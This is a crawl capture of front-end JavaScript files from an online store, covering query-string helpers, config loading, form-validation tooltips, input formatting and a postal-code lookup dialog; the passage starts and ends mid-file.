                var updateRegex = new RegExp('([\?&])' + key + '[^&]*');
                var removeRegex = new RegExp('([\?&])' + key + '=[^&;]+[&;]?');

                if (typeof value == 'undefined' || value == null || value == '') { // Remove param if value is empty
                    params = urlQueryString.replace(removeRegex, "$1");
                    params = params.replace(/[&;]$/, "");

                } else if (urlQueryString.match(updateRegex) !== null) { // If param exists already, update it
                    params = urlQueryString.replace(updateRegex, "$1" + newParam);
                } else { // Otherwise, add it to end of query string
                    params = urlQueryString + '&' + newParam;
                }
            }

            // no parameter was set so we don't need the question mark
            params = params == '?' ? '' : params;
            window.history.replaceState({}, "", baseUrl + params);
        };  

    this.generateRandomNumber = function (length, combination) {
        
        if (length && length == 0) return length;
        if (combination && combination == 0) return combination;

        var result = '';
        for (var i = 0; i < length; i++) {
            result = result + Math.floor(Math.random() * combination);
        }

        return result;
    },

    this.formatString = function(format) {
        var args = Array.prototype.slice.call(arguments, 1);
        return format.replace(/{(\d+)}/g, function (match, number) {
            return typeof args[number] != 'undefined' ? args[number] : match;
        });
    }

}

//JSO2.js // for IE 7 and below
if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version, 10) < 8) {
    $.getScript("jscripts/jquery/json2.js").done(function (script, textStatus) {
    }).fail(function (jqxhr, settings, exception) { alert(exception); });

}

function getQueryString() {

    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');

    for (var i = 0; i < hashes.length; i++) {

        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];

    }

    return vars;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/system/config-loader.js
body_size: 435
content:
$(document).ready(LoadGlobalConfig());

function LoadGlobalConfig() {
    $.ajax({
        type: "POST",
        url: "ActionService.asmx/GetGlobalConfig",
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        cache: false,
        success: function (result) {
            PopulateConfiguration(result.d);
            RegisterPlugins();
        },
        error: function (result, textStatus, errorThrown) {
            return;
        }
    });
}

function PopulateConfiguration(configurations) {
    var lst = $.parseJSON(configurations);
    for (var i = 0; i < lst.length; i++) {
        ise.Configuration.registerConfig(lst[i].Key, lst[i].Value);
    }
}

function RegisterPlugins() {
    $.getScript("jscripts/system/plugins-initializer.js").done(function (script, textStatus) {
    }).fail(function (jqxhr, settings, exception) {
        if (exception == "Not Found") {
            alert("jscripts/system/plugins-initializer.js - " + exception);
        }
    });
}

function DisplayErrorFromAjaxCall(result) {
    alert(result.InnerHTML);
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.shopcwi.com/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 112
content:
{"ssresp":"2","jsrecvd":"true","__uzmaj":"a0251f92-121d-4773-84ac-502a2c3a165d","__uzmbj":"1763033882","__uzmcj":"681001012632","__uzmdj":"1763033882","jsbd2":"6e0840f3-dim4-a13c-6714-6496913251aa"}

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/minified/bubble.message.js
body_size: 4035
content:
(function (b) { var d = { init: function (a) { a = b.extend({ "input-id": "", "label-id": "", "input-mode": "normal", "address-type": "", optional: !1 }, a); b(this).ISEBubbleMessage("initEventsListener", a) }, initEventsListener: function (a) { $this = b("#" + a["input-id"]); b("#" + a["label-id"]).unbind("click").click(function () { b(this).addClass("display-none"); b("#" + a["input-id"]).ISEBubbleMessage("cleanInputControl", { "control-id": a["input-id"], "input-mode": a["input-mode"], "label-id": a["label-id"] }); b("#" + a["input-id"]).val("").addClass("ie-placeholder-fix").trigger("focus") }); var c = $this.val(), c = "undefined" == typeof c ? "" : b.trim(c); "" != c ? b("#" + a["label-id"]).addClass("display-none") : $this.val(c); a.optional || $this.addClass("requires-validation"); $this.focus(function () { var c = b(this), e = c.attr("id"), f = GetInputValue(e), f = "undefined" == typeof f ? "" : b.trim(f), d = IsInArray(["BillingAddressControl_txtPostal", "ShippingAddressControl_txtPostal", "AddressControl_txtPostal"], e); if (c.hasClass("editable-content") || d && !0 == c.hasClass("is-postal-optional") && "" == f) return !1; a.optional || !1 != c.hasClass("ie-placeholder-fix") || (c.ISEBubbleMessage("checkPreviousControlOnFocus", a), c.ISEBubbleMessage("lookForAnErrorTag", { "input-id": e, "address-type": a["address-type"] })); c.removeClass("ie-placeholder-fix") }); $this.blur(function () { var c = b(this); if (c.hasClass("editable-content")) return !1; var e = c.val(), e = "undefined" == typeof e ? "" : b.trim(e); "" == e && (b("#" + a["label-id"]).removeClass("display-none"), b("#" + a["label-id"]).css("color", labelFadeInColor)); c.val(e) }); $this.keypress(function (c) { var e = b(this); if (e.hasClass("editable-content")) return !1; 0 < (c.keyCode ? c.keyCode : c.which) && e.ISEBubbleMessage("cleanInputControl", { "control-id": a["input-id"], "input-mode": a["input-mode"], "label-id": a["label-id"] }) }); $this.keydown(function (c) { c = c.keyCode ? c.keyCode : c.which; var e = b(this), f = e.val(), f = "undefined" == typeof f ? "" : b.trim(f); if ("" == f || 8 === c) { if (e.hasClass("editable-content")) return !1; e.ISEBubbleMessage("cleanInputControl", { "control-id": a["input-id"], "input-mode": a["input-mode"], "label-id": a["label-id"] }) } }); $this.mousedown(function (c) { c = c.keyCode ? c.keyCode : c.which; var e = b(this), f = e.val(), f = "undefined" == typeof f ? "" : b.trim(f); if ("" == f || 8 === c) { if (e.hasClass("editable-content")) return !1; e.ISEBubbleMessage("cleanInputControl", { "control-id": a["input-id"], "input-mode": a["input-mode"], "label-id": a["label-id"] }) } }) }, checkPreviousControlOnFocus: function (a) { $this = b("#" + a["input-id"]); var c = b(".current-object-on-focus").attr("id"), k = _prevObjectType; _prevObjectType = a["input-mode"]; b(".requires-validation").each(function () { b(this).removeClass("current-object-on-focus") }); "undefined" != typeof c && ("" == b("#" + c).val() && b("#" + c).addClass("required-input"), $this.ISEBubbleMessage("validate", [c, k])); b("#" + a["label-id"]).animate({ color: labelFadeOutColor }, 500); b("#" + a["input-id"]).addClass("current-object-on-focus") }, cleanInputControl: function (a) { b("#" + a["label-id"]).addClass("display-none"); var c = b("#" + a["control-id"]); switch (a["input-mode"]) { case "email": c.removeClass("invalid-email"); c.removeClass("email-duplicates"); break; case "billing-postal": c.removeClass("invalid-postal"); c.removeClass("invalid-postal-zero"); c.removeClass("invalid-postal-many"); break; case "shipping-postal": c.removeClass("invalid-postal"); c.removeClass("invalid-postal-zero"); c.removeClass("invalid-postal-many"); break; case "password": c.removeClass("password-not-match"); c.removeClass("password-not-strong"); c.removeClass("password-length-invalid"); break; case "password-confirmation": c.removeClass("password-not-match"), c.removeClass("password-not-strong") } c.removeClass("required-input"); b("#ise-message-tips").fadeOut("slow") }, lookForAnErrorTag: function (a) { a = b.extend({ "input-id": "", "address-type": "" }, a); var c = b("#" + a["input-id"]), k = c.attr("class").split(" "), e = b(this).offset().left, f = 17, d = b(this).offset().top, l = 47, g = "", h = !1; switch (k[k.length - 2]) { case "required-input": g = ise.StringResource.getString("customersupport.aspx.15"); h = !0; break; case "invalid-email": g = ise.StringResource.getString("customersupport.aspx.16"); h = !0; break; case "email-duplicates": g = ise.StringResource.getString("createaccount.aspx.94"); h = !0; break; case "invalid-postal": f = 17; l = 65; g = ise.StringResource.getString("customersupport.aspx.38") + "<div class='clear-both height-5'></div> Please click <a id='show-postal-listing-dialog-many' onClick='FindPostal(\"" + a["address-type"] + "\")' href='javascript:void(1);'>HERE</a> to select your postal code"; h = !0; break; case "state-not-found": k = a["address-type"]; switch (a["input-id"]) { case "ShippingAddressControl_txtState": k = "Shipping"; break; case "BillingAddressControl_txtState": k = "Billing" } f = 17; l = 65; g = ise.StringResource.getString("customersupport.aspx.39") + "<div class='clear-both height-5'></div> Please click <a id='show-postal-listing-dialog-many' onClick='FindPostal(\"" + k + "\")' href='javascript:void(1);'>HERE</a> to select your postal code"; h = !0; break; case "invalid-postal-zero": f = 17; l = 72; g = ise.StringResource.getString("customersupport.aspx.17") + "<div class='clear-both height-12'></div> Please click <a id='show-postal-listing-dialog-many' onClick='FindPostal(\"" + a["address-type"] + "\")' href='javascript:void(1);'>HERE</a> to correct your postal code"; "true" == ise.Configuration.getConfigValue("AllowCustomPostal.Enabled") && (l = 92, g += " <div class='clear-both height-5'></div> or click <a href='javascript:void(1);' onClick='SkipValidationOnPostal(\"" + a["address-type"] + "\", true)'>HERE</a> to continue on using your entered postal code."); h = !0; break; case "invalid-captcha": g = ise.StringResource.getString("customersupport.aspx.18"); h = !0; break; case "password-not-match": g = ise.StringResource.getString("createaccount.aspx.52"); h = !0; break; case "password-not-strong": g = ise.StringResource.getString("createaccount.aspx.28"); 200 < g.length && (l = 88); h = !0; break; case "password-length-invalid": g = "Password length is not valid"; h = !0; break; case "lead-duplicates": g = ise.StringResource.getString("leadform.aspx.20"), h = !0 } h && c.ISEBubbleMessage("showTips", { "top-position": d, "top-deduction": l, "left-position": e, "left-deduction": f, message: g }) }, showTips: function (a) { a = b.extend({ "top-position": 0, "top-deduction": 0, "left-position": 0, "left-deduction": 0, message: "" }, a); b("#ise-message-tips").css("top", a["top-position"] - a["top-deduction"]); b("#ise-message-tips").css("left", a["left-position"] - a["left-deduction"]); b("#ise-message").html(a.message); b("#ise-message-tips").fadeIn("slow") }, validate: function (a) { var c = b("#" + a[0]), d = c.hasClass("skip"); switch (a[1]) { case "email": a = c.parent("span").attr("data-accountType"); a = "undefined" == typeof a ? "" : b.trim(a); AjaxSecureEmailAddressVerification(!1, c.val(), a, function (a) { a = trimString(a.d); var b = ""; if ("" != a) { switch (a) { case "email-duplicates": b = a; break; case "invalid-email": b = a; break; default: b = "request-error" } c.addClass(b).attr("response-message", a) } }, function (a) { c.addClass("request-error").attr("response-message", a) }); break; case "postal": a = b("#AddressControl_drpCountry").val(); d = b("#AddressControl_txtPostal").val(); b("#AddressControl_txtState").val(); a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d }); break; case "shipping-postal": a = b("#ShippingAddressControl_drpCountry").val(); d = b("#ShippingAddressControl_txtPostal").val(); b("#ShippingAddressControl_txtState").val(); a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d }); break; case "billing-postal": a = b("#BillingAddressControl_drpCountry").val(); d = b("#BillingAddressControl_txtPostal").val(); b("#BillingAddressControl_txtState").val(); a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d }); break; case "state": d || (a = b("#AddressControl_drpCountry").val(), d = b("#AddressControl_txtPostal").val(), b("#AddressControl_txtState").val(), (a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d })) || c.ISEAddressFinder("verifyStateCode", { "country-id": "#AddressControl_drpCountry", "postal-id": "#AddressControl_txtPostal", "city-id": "#AddressControl_txtCity", "state-id": "#AddressControl_txtState", "city-state-place-holder": ".zip-city-other-place-holder", "enter-postal-label-place-holder": "#enter-postal-label-place-holder", "city-states-id": "city-states" })); break; case "shipping-state": d || (a = b("#ShippingAddressControl_drpCountry").val(), d = b("#ShippingAddressControl_txtPostal").val(), b("#ShippingAddressControl_txtState").val(), (a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d })) || c.ISEAddressFinder("verifyStateCode", { "country-id": "#ShippingAddressControl_drpCountry", "postal-id": "#ShippingAddressControl_txtPostal", "city-id": "#ShippingAddressControl_txtCity", "state-id": "#ShippingAddressControl_txtState", "city-state-place-holder": ".shipping-zip-city-other-place-holder", "enter-postal-label-place-holder": "#shipping-enter-postal-label-place-holder", "city-states-id": "shipping-city-states" })); break; case "billing-state": d || (a = b("#BillingAddressControl_drpCountry").val(), d = b("#BillingAddressControl_txtPostal").val(), b("#BillingAddressControl_txtState").val(), (a = c.ISEAddressFinder("isPostalFormatInvalid", { country: a, postal: d })) || c.ISEAddressFinder("verifyStateCode", { "country-id": "#BillingAddressControl_drpCountry", "postal-id": "#BillingAddressControl_txtPostal", "city-id": "#BillingAddressControl_txtCity", "state-id": "#BillingAddressControl_txtState", "city-state-place-holder": ".billing-zip-city-other-place-holder", "enter-postal-label-place-holder": "#billing-enter-postal-label-place-holder", "city-states-id": "billing-city-states" })); break; case "password": ValidatePassword("ProfileControl_txtPassword"); break; case "password-confirmation": b("#ProfileControl_txtPassword").val() != b("#ProfileControl_txtConfirmPassword").val() ? (b("#ProfileControl_txtPassword").addClass("password-not-match"), b("#ProfileControl_txtConfirmPassword").addClass("password-not-match")) : (b("#ProfileControl_txtPassword").removeClass("password-not-match"), b("#ProfileControl_txtConfirmPassword").removeClass("password-not-match")) } } }; b.fn.ISEBubbleMessage = function (a) { if (d[a]) return d[a].apply(this, Array.prototype.slice.call(arguments, 1)); if ("object" !== typeof a && a) b.error("Method " + a + " does not exist on jQuery.tooltip"); else return d.init.apply(this, arguments) } })(jQuery); function VerifyCaptcha(b) { b = JSON.stringify({ list: [b[0]], task: "validate-captcha" }); $.ajax({ type: "POST", url: "ActionService.asmx/CreateLeadTaskController", data: b, contentType: "application/json; charset=utf-8", dataType: "json", success: function (b) { "match" == b.d ? $("#support-security-code").removeClass("support-invalid-captcha") : $("#support-security-code").addClass("support-invalid-captcha") }, fail: function (b) { } }) } function ShowProcessMessage(b, d, a, c) { b = "<div class='mr-2' style='float:left;width:12px;margin-right:3px;'><i class='fa fa-refresh fa-spin'></i></div> <div id='loader-container'>" + b + "</div>"; $("#" + c).css("display", "none"); $("#" + a).html("<div class='OPCLoadStep mt-2 text-left'>" + b + "</div>"); $("#" + a).fadeIn("slow"); $("#" + d).html(""); $("#" + d).fadeOut("slow") } function ShowFailedMessage(b, d, a, c) { "" == b ? $("#" + d).removeClass("error-place-holder") : $("#" + d).addClass("error-place-holder"); $("#" + d).html(b); $("#" + d).fadeIn("slow", function () { $("#" + a).fadeOut("fast", function () { $("#" + c).fadeIn("fast") }) }) } function PopulateResources(b, d) { for (var a = $.parseJSON(d), c = 0; c < a.length; c++) b ? ise.Configuration.registerConfig(a[c].Key, a[c].Value) : ise.StringResource.registerString(a[c].Key, a[c].Value) } function ShowBubbleTips(b, d) { var a = $(b).offset().left, c = $(b).offset().top; $("#ise-message-tips").css("top", c - 47); $("#ise-message-tips").css("left", a - 17); $("#ise-message").html(d); $("#ise-message-tips").fadeIn("slow") } function GetStringResources(b, d) { var a = []; switch (b) { case "lead-form": a.push("leadform.aspx.24"); a.push("createaccount.aspx.94"); a.push("leadform.aspx.20"); a.push("createaccount.aspx.81"); a.push("customersupport.aspx.40"); a.push("createaccount.aspx.158"); a.push("createaccount.aspx.159"); break; case "customer-support": a.push("customersupport.aspx.25"); a.push("createaccount.aspx.81"); break; case "create-account": a.push("createaccount.aspx.28"); a.push("createaccount.aspx.52"); a.push("createaccount.aspx.79"); a.push("createaccount.aspx.80"); a.push("createaccount.aspx.81"); a.push("createaccount.aspx.82"); a.push("createaccount.aspx.94"); a.push("createaccount.aspx.120"); a.push("createaccount.aspx.123"); a.push("createaccount.aspx.125"); a.push("selectaddress.aspx.6"); a.push("selectaddress.aspx.12"); a.push("selectaddress.aspx.13"); break; case "edit-profile": a.push("createaccount.aspx.81"); a.push("createaccount.aspx.94"); a.push("createaccount.aspx.52"); a.push("createaccount.aspx.120"); a.push("createaccount.aspx.121"); a.push("createaccount.aspx.122"); a.push("selectaddress.aspx.6"); a.push("selectaddress.aspx.12"); a.push("selectaddress.aspx.13"); break; case "address": a.push("selectaddress.aspx.8"); a.push("selectaddress.aspx.9"); break; case "one-page-checkout": a.push("createaccount.aspx.94"); a.push("createaccount.aspx.123"); a.push("checkout1.aspx.9"); a.push("checkout1.aspx.45"); a.push("checkout1.aspx.46"); a.push("checkout1.aspx.47"); a.push("checkout1.aspx.48"); a.push("selectaddress.aspx.6"); a.push("checkoutpayment.aspx.5"); a.push("checkoutshipping.aspx.9"); a.push("checkoutshipping.aspx.10"); a.push("checkoutshipping.aspx.11"); a.push("checkoutshipping.aspx.12"); break; case "case-history": a.push("customersupport.aspx.44"), a.push("customersupport.aspx.45"), a.push("customersupport.aspx.46"), a.push("customersupport.aspx.47"), a.push("customersupport.aspx.48") } d && (a.push("customersupport.aspx.15"), a.push("customersupport.aspx.16"), a.push("customersupport.aspx.17"), a.push("customersupport.aspx.18"), a.push("customersupport.aspx.23"), a.push("customersupport.aspx.24"), a.push("customersupport.aspx.38"), a.push("customersupport.aspx.39"), a.push("customersupport.aspx.40"), a.push("customersupport.aspx.41"), a.push("selectaddress.aspx.7"), a.push("selectaddress.aspx.10"), a.push("selectaddress.aspx.11")); a = a = JSON.stringify({ keys: a }); $.ajax({ type: "POST", url: "ActionService.asmx/GetStringResources", dataType: "json", data: a, contentType: "application/json; charset=utf-8", success: function (a) { PopulateResources(!1, a.d) }, error: function (a) { console.log(a.d) } }) } function IsEmailGood(b) { return /(^[a-zA-Z0-9._-]+@[a-zA-Z0-9]+([.-]?[a-zA-Z0-9]+)?([\.]{1}[a-zA-Z]{2,4}){1,50}$)/.test(b) } function GetInputValue(b) { return $.trim($("#" + b).val()) }

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/minified/jquery.format.1.05.js
body_size: 1727
content:
var email = { tldn: RegExp("^[^@]+@[^@]+.(A[C-GL-OQ-UWXZ]|B[ABD-JM-OR-TVWYZ]|C[ACDF-IK-ORUVX-Z]|D[EJKMOZ]|E[CEGR-U]|F[I-KMOR]|G[ABD-IL-NP-UWY]|H[KMNRTU]|I[DEL-OQ-T]|J[EMOP]|K[EG-IMNPRWYZ]|L[A-CIKR-VY]|M[AC-EGHK-Z]|N[ACE-GILOPRUZ]|OM|P[AE-HKL-NR-TWY]|QA|R[EOSUW]|S[A-EG-ORT-VYZ]|T[CDF-HJ-PRTVWZ]|U[AGKMSYZ]|V[ACEGINU]|W[FS]|XN|Y[ETU]|Z[AMW]|AERO|ARPA|ASIA|BIZ|CAT|COM|COOP|EDU|GOV|INFO|INT|JOBS|MIL|MOBI|MUSEUM|NAME|NET|ORG|PRO|TEL|TRAVEL)$", "i") };
(function (d) {
    d.extend(d.expr[":"], { regex: function (b, c, d) { c = RegExp(d[3], "g"); b = "text" === b.type ? b.value : b.innerHTML; return "" == b ? !0 : c.exec(b) } }); d.fn.output = function (b) { return "undefined" == typeof b ? this.is(":text") ? this.val() : this.html() : this.is(":text") ? this.val(b) : this.html(b) }; formatter = {
        getRegex: function (b) {
            b = d.extend({ type: "decimal", precision: 5, decimal: ".", allow_negative: !0 }, b); var c = ""; "decimal" == b.type ? (c = b.allow_negative ? "-?" : "", c = 0 < b.precision ? "^" + c + "\\d+$|^" + c + "\\d*" + b.decimal + "\\d{1," + b.precision +
            "}$" : "^" + c + "\\d+$") : "phone-number" == b.type ? c = "^\\d[\\d\\-]*\\d$" : "alphabet" == b.type && (c = "^[A-Za-z]+$"); return c
        }, isEmail: function (b) { b = d(b).output(); var c = !0, c = /[s~!#$%^&*+=()[]{}<>\/;:,?|]+/; return null != b.match(c) || null != b.match(/((\.\.)|(\.\-)|(\.\@)|(\-\.)|(\-\-)|(\-\@)|(\@\.)|(\@\-)|(\@\@))+/) || -1 != b.indexOf("'") || -1 != b.indexOf('"') || email.tldn && null == b.match(email.tldn) ? !1 : c }, formatString: function (b, c) {
            c = d.extend({ type: "decimal", precision: 5, decimal: ".", allow_negative: !0 }, c); var f = d(b).output(),
            e = f; if ("decimal" == c.type) { if ("" != e) { var a; a = c.allow_negative ? "\\-" : ""; var g = "\\" + c.decimal; a = RegExp("[^\\d" + a + g + "]+", "g"); e = e.replace(a, ""); a = c.allow_negative ? "\\-?" : ""; a = 0 < c.precision ? RegExp("^(" + a + "\\d*" + g + "\\d{1," + c.precision + "}).*") : RegExp("^(" + a + "\\d+).*"); e = e.replace(a, "$1") } } else "phone-number" == c.type ? e = e.replace(/[^\-\d]+/g, "").replace(/^\-+/, "").replace(/\-+/, "-") : "alphabet" == c.type && (e = e.replace(/[^A-Za-z]+/g, "")); e != f && d(b).output(e)
        }
    }; d.fn.format = function (b, c) {
        b = d.extend({
            type: "decimal",
            precision: 5, decimal: ".", allow_negative: !0, autofix: !1
        }, b); var f = b.decimal; c = "function" == typeof c ? c : function () { }; this.keypress(function (c) {
            d(this).data("old-value", d(this).val()); var a = c.charCode ? c.charCode : c.keyCode ? c.keyCode : 0; if (13 == a && "input" != this.nodeName.toLowerCase()) return !1; if (c.ctrlKey && (97 == a || 65 == a || 120 == a || 88 == a || 99 == a || 67 == a || 122 == a || 90 == a || 118 == a || 86 == a || 45 == a) || 46 == a && null != c.which && 0 == c.which) return !0; if (48 > a || 57 < a) {
                if ("decimal" == b.type) return b.allow_negative && 45 == a && 0 == this.value.length ?
                !0 : a == f.charCodeAt(0) ? 0 < b.precision && -1 == this.value.indexOf(f) ? !0 : !1 : 8 != a && 9 != a && 13 != a && 35 != a && 36 != a && 37 != a && 39 != a ? !1 : !0; if ("email" == b.type) return 8 == a || 9 == a || 13 == a || 34 < a && 38 > a || 39 == a || 45 == a || 46 == a || 64 < a && 91 > a || 96 < a && 123 > a || 95 == a || 64 == a && -1 == this.value.indexOf("@") ? !0 : !1; if ("phone-number" == b.type) return 45 == a && 0 == this.value.length ? !1 : 8 == a || 9 == a || 13 == a || 34 < a && 38 > a || 39 == a || 45 == a ? !0 : !1; if ("alphabet" == b.type) { if (8 == a || 9 == a || 13 == a || 34 < a && 38 > a || 39 == a || 64 < a && 91 > a || 96 < a && 123 > a) return !0 } else return !1
            } else return "alphabet" ==
            b.type ? !1 : !0
        }).blur(function () { "email" == b.type ? formatter.isEmail(this) || c.apply(this) : d(this).is(":regex(" + formatter.getRegex(b) + ")") || c.apply(this) }).focus(function () { d(this).select() }); b.autofix && this.keyup(function (c) { d(this).data("old-value") != d(this).val() && formatter.formatString(this, b) }); return this
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/minified/address.dialog.js
body_size: 4101
content:
var labelFadeInColor = "#999", labelFadeOutColor = "#999", _PostalCode = "", _prevPostal = "", _currentPostal = "", _prevObjectType = "", _CaptchaCounter = 1, countrySelectedIndex = 0, captchaCounter = 0; $(document).ready(function () { DisplayErrorMessagePlaceHolder(); "undefined" != typeof $("#btnContinueCheckout1") && $("#btnContinueCheckout1").click(function () { $(this).css("display", "none"); $("#place-order-button-container").fadeIn("slow") }) }); function BindAddressEngineDialogListener(a) { $("#postal-search-go").unbind("click").click(function () { var b = $("#postal-search-text").val(); SearchPostalCode("1", 1, b, a) }); $("#postal-search-viewl-all").unbind("click").click(function () { SearchPostalCode("1", 1, "", a); $("#postal-search-text").val(""); $("#postal-search-text").css("font-style", "italic"); $("#postal-search-text").css("color", "#999999") }); $("#postal-search-text").unbind("keypress").keypress(function (b) { $(this).css("font-style", "normal"); $(this).css("color", "#000000"); 13 == b.which && (b = $("#postal-search-text").val(), $("#address-section").val(), b = cleanSearchString(b), $(this).val(b), SearchPostalCode("1", 1, b, a)) }) } function SearchPostalCode(a, b, c, d) { $("#search-results").html("<div id='searching-panel'><div id='search-icon'><img src='images/ajax-loader.gif' style='width:25px;'></div><div id='search-loading-text'>" + ise.StringResource.getString("selectaddress.aspx.7") + "</div></div>"); var e = $("#" + d + "AddressControl_drpCountry").val(), g = {}; g.countryCode = e; g.postalCode = ""; g.stateCode = ""; g.searchString = c; g.exactMatch = $("#address-verifcation-search-exact-word").is(":checked"); g.pageNumber = a; AjaxCallCommon("ActionService.asmx/GetAddressList", g, function (f) { $("#search-results").html(f.d); BindSearchEngineRowListener("", d); RenderGridPagination("::::" + e + "::" + c + "::" + a, b, d); CheckIfResultPanelHasScrollbar() }, function (a) { $("#search-results").html("<div id='searching-panel'><div id='search-icon'><img src='images/ajax-loader.gif' style='width:25px;'></div><div id='search-loading-text'>" + a.d + "</div></div>") }) } function RenderGridPagination(a, b, c) { var d = $("#results-found").html(); $("#records-found").html(d + " " + $("#records-found-label").html()); d /= 100; 0 < d % 1 && (d = Math.floor(d) + 1); $("#search-pages").html("Page 1 of " + d); RenderPagesURL({ pages: d, urlMax: 10, currentPage: 1, currentIndex: b, searchAttributes: a, addressType: c }) } function RenderPagesURL(a) { var b = a.pages, c = a.urlMax, d = a.currentPage, e = a.currentIndex, g = a.searchAttributes; a = a.addressType; x = d / c; x = Math.ceil(x); pager = c * x - c; var f = "<ul id='pagination-ul'>"; 1 < e || 1 < pager ? f = f + ('<li onClick=\'PagingGetAddressList("forward", ' + b + "," + c + ', 0, 0, "' + g + '", "' + a + "\")' title='Show page 1 of " + b + "' id='first-page' >|<</li>") + ('<li onClick=\'PagingGetAddressList("backward", ' + b + "," + c + "," + (e - 1) + "," + (d - 1) + ', "' + g + '", "' + a + "\")' title='Show page " + (d - 1) + " of " + b + "' id='prev-page'><<</li>") : (f += "<li class='pages-url-disabled'>|<</li>", f += "<li class='pages-url-disabled'><<</li>"); for (var h = 1; h <= c; h++) var k = h + pager, f = h > b || 1 == b || k > b ? f + ("<li class='pages-url-disabled'>" + k + "</li>") : h == e ? f + ("<li id='page-" + h + "' class='selected-page'>" + k + "</li>") : f + ('<li onClick=\'PagingGetAddressList("forward", ' + b + "," + c + "," + (h - 1) + "," + (k - 1) + ', "' + g + '", "' + a + "\")' id='page-" + h + "' class='pages-url'>" + k + "</li>"); b <= c || k >= b ? (f += "<li class='pages-url-disabled'>>></li>", f += "<li class='pages-url-disabled'>>|</li>") : (k = b - 1, f += '<li onClick=\'PagingGetAddressList("forward", ' + b + "," + c + "," + e + "," + d + ', "' + g + '", "' + a + "\")' title='Show page " + (d + 1) + " of " + b + "' id='next-page'>>></li>", f += '<li onClick=\'PagingGetAddressList("forward", ' + b + "," + c + ", " + k % c + ", " + k + ', "' + g + '", "' + a + "\")' title='Show page " + b + " of " + b + "' id='last-page'>>|</li>"); f += "</ul>"; $("#search-result-pagination").html("<div>" + f + "</div><div class='float-right'><input type='button' value='Done' class='btn btn-primary address-dialog-done-button' onClick='CloseModalDialog(\"postal-search-engine\")'></div><div class='clear-both'></div>") } function PagingGetAddressList(a, b, c, d, e, g, f) { d >= c && (d = 0); "forward" == a ? (d++, e++) : 0 >= d && (d = c); $("#search-pages").html("Downloading Page " + e + " of " + b + ", this may take a while please wait..."); a = {}; var h = g.split("::"); a.countryCode = h[2]; a.postalCode = h[0]; a.stateCode = h[1]; a.searchString = h[3]; a.exactMatch = $("#address-verifcation-search-exact-word").is(":checked"); a.pageNumber = e; AjaxCallCommon("ActionService.asmx/GetAddressList", a, function (a) { $("#search-results").html(a.d); $("#search-pages").html("Page " + e + " of " + b); BindSearchEngineRowListener("", f); CheckIfResultPanelHasScrollbar(); RenderPagesURL({ pages: b, urlMax: c, currentPage: e, currentIndex: d, searchAttributes: g, addressType: f }) }, function (a) { $("#search-results").html("<div id='searching-panel'><div id='search-icon'><img src='images/ajax-loader.gif' style='width:25px;'></div><div id='search-loading-text'>" + a.d + "</div></div>") }) } function BindSearchEngineRowListener(a, b) { $(".list-row").hover(function () { var a = $(this).index(); $(".item-" + a + "-postal-code").addClass("hoverStyle"); $(".item-" + a + "-city").addClass("hoverStyle"); $(".item-" + a + "-country-code").addClass("hoverStyle"); $(".item-" + a + "-county").addClass("hoverStyle"); $(".item-" + a + "-state-code").addClass("hoverStyle") }, function () { var a = $(this).index(); $(".item-" + a + "-postal-code").removeClass("hoverStyle"); $(".item-" + a + "-city").removeClass("hoverStyle"); $(".item-" + a + "-country-code").removeClass("hoverStyle"); $(".item-" + a + "-county").removeClass("hoverStyle"); $(".item-" + a + "-state-code").removeClass("hoverStyle") }); $(".list-row").unbind("click").click(function () { var c = $(this).index(); $(".selected-row").removeClass("selected-row"); $(".item-" + c + "-postal-code").removeClass("hoverStyle").addClass("selected-row"); $(".item-" + c + "-city").removeClass("hoverStyle").addClass("selected-row"); $(".item-" + c + "-country-code").removeClass("hoverStyle").addClass("selected-row"); $(".item-" + c + "-county").removeClass("hoverStyle").addClass("selected-row"); $(".item-" + c + "-state-code").removeClass("hoverStyle").addClass("selected-row"); var d = $(".item-" + c + "-postal-code").html(), c = $(".item-" + c + "-city").html(); UpdateAddressControlInputs({ addressType: b, isWithStates: a, postalCode: d, city: c }) }); $(".list-row").unbind("dblclick").dblclick(function () { $("#postal-search-engine").dialog("destroy") }) } function CloseModalDialog(a) { $("#" + a).dialog("close") } function ShowPostalSearchEngineDialog(a) { var b = a.country, c = a.page, d = $("#search-results"); $("#postal-search-engine").dialog({ autoOpen: !1, width: 651, modal: !0, resize: !1 }).dialog("open"); $("#postal-search-text").val("").focus(); $(".ui-dialog-buttonpane").append("<div id='search-result-pagination'></div>"); d.html("<div id='searching-panel'><div id='search-icon'><img src='images/ajax-loader.gif' style='width:25px;'></div><div id='search-loading-text'>" + ise.StringResource.getString("selectaddress.aspx.7") + "</div></div>"); var e = {}; e.countryCode = b; e.postalCode = ""; e.stateCode = ""; e.searchString = ""; e.exactMatch = !1; e.pageNumber = c; AjaxCallCommon("ActionService.asmx/GetAddressList", e, function (e) { d.html(e.d); BindSearchEngineRowListener("", a.addressType); RenderGridPagination("::::" + b + "::::" + c, 1, a.addressType); e = $("#results-state-country").html(); $("#state-country").html(e); CheckIfResultPanelHasScrollbar() }, function (a) { d.html("<div id='searching-panel'><div id='search-icon'><img src='images/ajax-loader.gif' style='width:25px;'></div><div id='search-loading-text'>" + a.d + "</div></div>") }) } function UpdateAddressControlInputs(a) { var b = a.addressType; $cityInputBox = $("#" + b + "AddressControl_txtCity"); $cityLabel = $("#" + b + "AddressControl_lblCity"); $postalInputBox = $("#" + b + "AddressControl_txtPostal"); $postalLabel = $("#" + b + "AddressControl_lblPostal"); $stateInputBox = $("#" + b + "AddressControl_txtState"); $stateLabel = $("#" + b + "AddressControl_lblState"); $cityInputBox.val(a.city).removeClass("required-input"); $cityLabel.addClass("display-none"); 